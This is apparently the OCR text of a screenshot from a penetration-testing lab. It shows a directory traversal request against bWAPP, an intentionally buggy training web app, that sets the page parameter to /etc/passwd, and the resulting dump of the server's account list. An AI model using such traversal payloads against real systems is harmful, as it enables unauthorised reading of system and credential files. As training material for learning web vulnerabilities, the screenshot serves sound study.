 localhost:12000/directory_traversal_1.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false